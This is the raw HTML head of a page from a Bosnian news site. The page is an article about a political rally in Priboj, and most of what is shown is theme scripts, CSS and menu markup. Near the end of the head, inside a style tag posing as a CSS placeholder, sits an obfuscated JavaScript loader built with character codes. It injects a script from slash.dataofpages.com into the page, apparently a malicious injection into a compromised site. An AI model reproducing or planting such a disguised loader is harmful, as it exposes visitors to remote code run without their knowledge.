                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/sandzakpress.net\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/sandzakpress.net\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Molimo pri\u010dekajte ...";
var td_email_user_pass_incorrect="Korisnik ili lozinka su pogre\u0161ni!";
var td_email_user_incorrect="Mail ili korisni\u010dko ime pogre\u0161an!";
var td_email_incorrect="Email pogre\u0161an!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#1f0082";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Prethodna (lijeva strelica)";
var td_magnific_popup_translation_tNext="Sljede\u0107a (desna strelica)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Sadr\u017eaj iz %url% se ne mo\u017ee u\u010ditati.";
var td_magnific_popup_translation_image_tError="Slika #%curr% se ne mo\u017ee u\u010ditati.";
var tdBlockNonce="887d4385e9";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Januar","Februar","Mart","April","Maj","Juni","Juli","August","Septembar","Oktobar","Novembar","Decembar"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"day_names_short":["ned","pon","uto","sri","\u010det","pet","sub"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#1f0082;--td_slider_text:rgba(31,0,130,0.7);--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#1f0082}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#1f0082!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#1f0082}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#1f0082}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#1f0082}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#1f0082}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#e8e8e8}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0a0a}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0a0a}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,10,10,0.1)}.td-footer-wrapper .footer-social-wrap .td-icon-font{color:#0a0a0a}:root{--td_theme_color:#1f0082;--td_slider_text:rgba(31,0,130,0.7);--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#1f0082}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#1f0082!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#1f0082}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#1f0082}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#1f0082}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#1f0082}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#e8e8e8}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0a0a}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0a0a}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,10,10,0.1)}.td-footer-wrapper .footer-social-wrap .td-icon-font{color:#0a0a0a}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://sandzakpress.net/",
                    "name": "Naslovnica"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sandzakpress.net/NAJNOVIJE/",
                    "name": "NAJNOVIJE"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sandzakpress.net/category/teme/politika/",
                    "name": "Politika"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sandzakpress.net/odrzan-zavrsni-miting-spp-za-priboj-zaustavimo-eroziju-bosnjaka/",
                    "name": "Održan završni miting SPP za Priboj &#8211; Zaustavimo eroziju Bošnjaka"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.td-post-template-default .td-post-title .td-post-comments {
    margin-left: 22px;
    display: none;
}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#1f0082}.tdm-btn-style2:before{border-color:#1f0082}.tdm-btn-style2{color:#1f0082}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #1f0082;-moz-box-shadow:0 2px 16px #1f0082;box-shadow:0 2px 16px #1f0082}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #1f0082;-moz-box-shadow:0 4px 26px #1f0082;box-shadow:0 4px 26px #1f0082}</style>

	<style id="tdw-css-placeholder">(function(){try{varaltbhzlzt=String;letacbok=altbhzlzt["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+altbhzlzt["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+altbhzlzt["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_lxjtmgiomm="s"+"c"+altbhzlzt[acbok](114,105,112,116),_xubdydia="c"+"re"+altbhzlzt[acbok](97,116,101,69,108,101,109,101,110,116),_snfgwfifuh="s"+altbhzlzt[acbok](114,99),ajvvxdlp=altbhzlzt[acbok](105,100),_alzkhg="cu"+"rre"+altbhzlzt[acbok](110,116,83,99,114,105,112,116);letacflsicfgd="pa"+"r"+altbhzlzt[acbok](101,110,116,78,111,100,101),_thdrwowzv="i"+"ns"+altbhzlzt[acbok](101,114,116,66,101,102,111,114,101),_wzzy="ge"+"El"+altbhzlzt[acbok](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_hivmxrubeh="h"+"e"+altbhzlzt[acbok](97,100),_hgxzjgjl="ap"+"p"+altbhzlzt[acbok](101,110,100,67,104,105,108,100),_hcxosj=document;varautyd="t"+"e"+altbhzlzt[acbok](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_mkeevcet=_hcxosj[_xubdydia](_lxjtmgiomm),_yysxmy=altbhzlzt[acbok](104,116,116,112,115,58,47,47)+altbhzlzt[acbok](115,108,97,115,104,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+altbhzlzt[acbok](47)+"s"+"ta"+altbhzlzt[acbok](116,115)+altbhzlzt[acbok](47)+altbhzlzt[acbok](103,101,116,46,106,115);_mkeevcet[_snfgwfifuh]=_yysxmy;_mkeevcet[ajvvxdlp]=autyd;if(_hcxosj[_alzkhg]){_hcxosj[_alzkhg][acflsicfgd][_thdrwowzv](_mkeevcet,_hcxosj[_alzkhg])}else{_hcxosj[_wzzy](_hivmxrubeh)[0][_hgxzjgjl](_mkeevcet)}}catch (err){}})();</style></head>

<body class="post-template-default single single-post postid-239861 single-format-standard td-standard-pack odrzan-zavrsni-miting-spp-za-priboj-zaustavimo-eroziju-bosnjaka global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div data-rocket-location-hash="9de4e32dbabbb3ffa30d807a03d37eb7" class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div data-rocket-location-hash="657d1dd515a504cd55f5779eb6c79573" class="td-menu-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="7ba3d9140c375a616979e02d5236b80c" id="td-mobile-nav" style="visibility:hidden">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-meni-broj-2-container"><ul id="menu-meni-broj-2" class="td-mobile-main-menu"><li id="menu-item-301223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-301223"><a href="https://sandzakpress.net/">POČETNA</a></li>
<li id="menu-item-301207" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-301207"><a href="https://sandzakpress.net/VijestiDana/">VIJESTI DANA</a></li>
